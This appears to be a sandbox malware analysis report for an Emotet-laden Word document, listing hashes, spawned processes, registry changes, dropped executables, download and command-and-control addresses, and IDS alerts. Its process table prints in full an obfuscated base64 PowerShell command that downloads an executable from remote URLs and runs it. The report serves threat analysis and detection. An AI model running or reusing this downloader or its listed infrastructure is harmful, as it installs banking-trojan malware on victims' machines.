| File name: | R-5707334-04232019.doc |
| Full analysis: | https://app.any.run/tasks/bbe5d595-2516-4444-9331-286865c1848b |
| Verdict: | Malicious activity |



| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 25, 2019, 02:50:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Apr 23 16:59:00 2019, Last Saved Time/Date: Tue Apr 23 16:59:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 9, Security: 0 |
| MD5: | 4F0F4C3A2FCAD8D309C23BCF5065BE72 |
| SHA1: | BF7230355305D9104AEF17D6EC3E81BECF4A90B2 |
| SHA256: | 808882963D2EA398CEF470BEFFF0D34EE78791D3B5B05D15CE7EF7C2E7D387A2 |
| SSDEEP: | 6144:Hh77HUUUUUUUUUUUUUUUUUUUT52VYTL8YPiUmgYN+OWkiG:Hh77HUUUUUUUUUUUUUUUUUUUTCgYYPtC |
MALICIOUS
Application was dropped or rewritten from another process
- 427.exe (PID: 1012)
- 427.exe (PID: 2596)
- soundser.exe (PID: 2196)
- soundser.exe (PID: 2860)
- soundser.exe (PID: 1304)
- soundser.exe (PID: 3136)
- 6gkYHkf4i7SIW9l.exe (PID: 2628)
- 6gkYHkf4i7SIW9l.exe (PID: 1252)
Downloads executable files from the Internet
- powershell.exe (PID: 2508)
Emotet process was detected
- soundser.exe (PID: 2196)
- soundser.exe (PID: 1304)
Changes the autorun value in the registry
- soundser.exe (PID: 2860)
EMOTET was detected
- soundser.exe (PID: 2860)
Connects to CnC server
- soundser.exe (PID: 2860)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2508)
- 427.exe (PID: 2596)
- 6gkYHkf4i7SIW9l.exe (PID: 1252)
- soundser.exe (PID: 2860)
Creates files in the user directory
- powershell.exe (PID: 2508)
Starts itself from another location
- 427.exe (PID: 2596)
- 6gkYHkf4i7SIW9l.exe (PID: 1252)
Application launched itself
- soundser.exe (PID: 2196)
Connects to server without host name
- soundser.exe (PID: 2860)
- soundser.exe (PID: 3136)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 388)
Creates files in the user directory
- WINWORD.EXE (PID: 388)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:23 15:59:00 |
| ModifyDate: | 2019:04:23 15:59:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 9 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 9 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\R-5707334-04232019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1012 | "C:\Users\admin\427.exe" | C:\Users\admin\427.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1252 | --3f355597 | C:\Users\admin\AppData\Local\soundser\6gkYHkf4i7SIW9l.exe | 6gkYHkf4i7SIW9l.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1304 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 6gkYHkf4i7SIW9l.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2196 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 427.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2508 | powershell -e JABuAEEAQQBBAEEAYwA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcANAAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAMQB3ACcALAAnAGEAQQAnACkAKQA7ACQAdABBAEEARwBBAFEAQQAgAD0AIAAnADQAMgA3ACcAOwAkAEoAQQBBAGsAQQBYAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBhAEQAYwAnACwAJwBEACcAKQAsACcAVQAnACwAJwBVAF8AJwApADsAJABzAEEAQQBvAFUAWgB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJAB0AEEAQQBHAEEAUQBBACsAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAZQAnACwAJwAuAGUAeAAnACkAOwAkAFYAQQBrAHcAWgBCAHcAPQAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQQBYAEcAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBHACcALAAnAFUAawB4ACcAKQAsACcATwAnACkAOwAkAHQAeAA0AFEAeAB4AGMAQQA9ACYAKAAnAG4AZQB3ACcAKwAnAC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBlAFQAYAAuAFcAZQBiAGAAQwBMAEkARQBuAHQAOwAkAHIAQgB3AHcAeABVAEEAPQAoACIAewA5AH0AewAyADMAfQB7ADIANAB9AHsAMQAyAH0AewAxADQAfQB7ADEAOAB9AHsAMQA5AH0AewAxADYAfQB7ADIAOQB9AHsAMgAyAH0AewA1AH0AewA4AH0AewAzAH0AewAyADcAfQB7ADIAMQB9AHsAMQAwAH0AewAyADgAfQB7ADEANwB9AHsAMgAwAH0AewAzADAAfQB7ADEAMQB9AHsAMQB9AHsAMgB9AHsANwB9AHsAMgA2AH0AewAwAH0AewAyADUAfQB7ADEANQB9AHsANAB9AHsANgB9AHsAMQAzAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAG4ATwAnACwAJwBlAC8AQAAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALwB1ACcALAAnAFMAegBJACcAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAdAAnACwAKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAJwB3ADIALwBAACcALAAnAGgAJwAsACcAdAAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAcAA6AC8AJwAsACcALwB0AHIAJwApACkALAAnAGgAdAAnACwAKAAiAHsAMAB9AHsAMgB9AHsAMwB9AHsAMQB9ACIAIAAtAGYAJwBiACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcAYwBvACcALAAnAGUAYQBkAHMALgAnACwAJwBtACcAKQAsACcAaQAnACwAJwB6AGwAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC8AJwAsACcAbABZAC8AJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAcwBzAGUAJwAsACcAdABzACcAKQAsACcALwBhACcAKQAsACcAYQBqACcALAAnAEAAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACcALwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwA6AC8AJwAsACcAdABwACcAKQAsACcAaAB0ACcAKQAsACcAOgAvAC8AJwAsACcAbgAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBvAG4ALgAnACwAJwBjACcALAAnAGEAaQBnACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcALwBRACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwAvACcALAAnAFUAUAB2ACcAKQApACwAJwBvACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAGEAJwAsACcALwBwAGwAJwApACwAJwB1AG0AJwAsACcAdABpAG4AJwApACwAJwBlACcALAAoACIAewAwAH0AewAzAH0AewA0AH0AewAxAH0AewAyAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAZQB2AGkAJwAsACcAawAnACkALAAnAGMAbwAnACwAJwBtAC8AYwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB2ACcALAAnAGUAdwBhAGQAJwApACwAJwAuACcAKQAsACcAbQAvACcALAAoACIAewAzAH0AewAyAH0AewAxAH0AewAwAH0AewA0AH0AIgAgAC0AZgAnAHQAcAAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMwB9AHsAMQB9ACIALQBmACAAJwBsAC8AJwAsACcAaAB0ACcALAAnAHUAZABlAHMALwBYAFoAJwAsACcAQAAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBpACcALAAnAG4AYwBsACcAKQAsACcAdwBwAC0AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcwA6AC8AJwAsACcALwAnACkAKQAsACcAZwAnACwAJwBwACcALAAnAG4AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB5AHQAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBsAGEAJwAsACcAbQBkAGUAcAB1ACcAKQApACwAJwBpAG4AcwAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwA6ACcALAAnAHQAdABwACcAKQAsACcALwAnACwAJwBoACcAKQAsACgAIgB7ADAAfQB7ADMAfQB7ADIAfQB7ADEAfQAiACAALQBmACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB0AC4AYwBvAG0ALwAnACwAJwBhACcALAAnAGUAYwB0ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcALwBSAHgAQgAnACwAJwBuACcAKQAsACcAbQBpACcALAAnAGQAJwApACwAJwB0ACcALAAnAGwAYQAnACwAKAAiAHsAMwB9AHsAMQB9AHsAMgB9AHsAMAB9AHsANQB9AHsANAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9AHsAMwB9AHsAMgB9ACIALQBmACAAJwBjAGwAbwAnACwAJwB5AHQAYQBuAGQAdQAnACwAJwBvACcALAAnAG4AZwBhAG4ALgBjACcAKQAsACcAaQAnACwAJwB0ACcALAAnAGMAJwAsACcAbQBpACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAnAHcAcAAtAGEAZAAnACwAJwBtACcALAAnAC8AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGkAJwAsACcAaQAtAGIAJwApACkALgAiAFMAcABsAGAASQB0ACIAKAAnAEAAJwApADsAJABXAEMAQQBDAEIAawBBADQAPQAoACIAewAwAH0AewAxAH0AewAyAH0AIgAgAC0AZgAgACcARgBBAEIAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnADQAQgBYACcALAAnAGMAJwApACwAJwBBACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGMAdwBRAEEAVQBYACAAaQBuACAAJAByAEIAdwB3AHgAVQBBACkAewB0AHIAeQB7ACQAdAB4ADQAUQB4AHgAYwBBAC4AIgBkAG8AdwBOAGAAbABvAEEAYABkAEYASQBMAEUAIgAoACQAYwB3AFEAQQBVAFgALAAgACQAcwBBAEEAbwBVAFoAeAApADsAJABVAEEANABBAEEAeABBAEIAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBBACcALAAnAE4AVQBEAEcAJwApACwAJwBBACcAKQAsACcAYwAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQAcwBBAEEAbwBVAFoAeAApAC4AIgBsAEUAYABOAGAARwBUAEgAIgAgAC0AZwBlACAAMgA5ADYANQA4ACkAIAB7ACYAKAAnAEkAbgB2AG8AawBlACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAHMAQQBBAG8AVQBaAHgAOwAkAG0AQQBaAEcAbwB3AD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACcAQQBBACcALAAnAHEAWgAnACwAJwBVAEcARAAnACkAOwBiAHIAZQBhAGsAOwAkAEYAeABCAFEAbwBBAEQAPQAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACcAagAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAFgAJwAsACcAQQB3AFoAJwApACkALAAnAFgARAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHYAQQBBAFUAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAQQB3AHcAJwAsACcAMQAnACkALAAnAEwAJwAsACcANAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2596 | --9e50537 | C:\Users\admin\427.exe | 427.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2628 | "C:\Users\admin\AppData\Local\soundser\6gkYHkf4i7SIW9l.exe" | C:\Users\admin\AppData\Local\soundser\6gkYHkf4i7SIW9l.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2860 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3136 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 752
Read events
1 267
Write events
480
Delete events
5
Modification events
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *%2 |
Value: 2A25320084010000010000000000000000000000 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318649886 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650000 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650001 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 8401000046374AC311FBD40100000000 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -'2 |
Value: 2D2732008401000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | -'2 |
Value: 2D2732008401000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6D7B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\48FG70CFGYS5OC9EENAC.temp | — | |
MD5:— | SHA256:— | |||
| 388 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$5707334-04232019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\427.exe | executable | |
MD5:— | SHA256:— | |||
| 2596 | 427.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 2860 | soundser.exe | C:\Users\admin\AppData\Local\soundser\6gkYHkf4i7SIW9l.exe | executable | |
MD5:— | SHA256:— | |||
| 2508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFe7cad.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
1
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2860 | soundser.exe | POST | — | 24.150.44.53:80 | http://24.150.44.53/between/psec/ringin/merge/ | CA | — | — | malicious |
2860 | soundser.exe | POST | — | 177.225.175.199:80 | http://177.225.175.199/merge/taskbar/ringin/merge/ | MX | — | — | malicious |
3136 | soundser.exe | POST | — | 24.150.44.53:80 | http://24.150.44.53/add/vermont/ringin/merge/ | CA | — | — | malicious |
2860 | soundser.exe | POST | — | 181.142.29.90:80 | http://181.142.29.90/usbccid/ | CO | — | — | malicious |
2860 | soundser.exe | POST | 200 | 185.94.252.27:443 | http://185.94.252.27:443/walk/stubs/ | DE | binary | 72.2 Kb | malicious |
2508 | powershell.exe | GET | 200 | 210.2.64.74:80 | http://lamdepuytinsaigon.com/wp-includes/XZl/ | VN | executable | 78.0 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2508 | powershell.exe | 210.2.64.74:80 | lamdepuytinsaigon.com | Quang Trung Software City Development Company | VN | suspicious |
2860 | soundser.exe | 24.150.44.53:80 | — | Cogeco Cable | CA | malicious |
3136 | soundser.exe | 24.150.44.53:80 | — | Cogeco Cable | CA | malicious |
2860 | soundser.exe | 185.94.252.27:443 | — | Andreas Fahl trading as Megaservers.de | DE | malicious |
2860 | soundser.exe | 181.142.29.90:80 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
2860 | soundser.exe | 177.225.175.199:80 | — | — | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
lamdepuytinsaigon.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2508 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2508 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2508 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2860 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2860 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
